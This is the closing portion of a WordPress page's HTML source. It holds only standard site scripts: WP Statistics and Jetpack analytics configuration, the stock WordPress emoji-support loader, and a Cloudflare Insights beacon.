var WP_Statistics_Tracker_Object = {"requestUrl":"https://itacrack.com/wp-json/wp-statistics/v2","ajaxUrl":"https://itacrack.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":1638,"search_query":"","signature":"400c1915215d9629c81491d6ac96b2d3","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":1638,"search_query":"","signature":"400c1915215d9629c81491d6ac96b2d3","endpoint":"online"},"option":{"userOnline":true,"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https://itacrack.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=e65db9bee8"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://itacrack.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.6" id="wp-statistics-tracker-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202551.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'205110796',post:'1638',tz:'5',srv:'itacrack.com',j:'1:12.9.4'} ]);
_stq.push([ "clickTrackerInit", "205110796", "1638" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://itacrack.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://itacrack.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8fe25df48dfa42dc808b9198c6991af0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-17 19:37:49 -->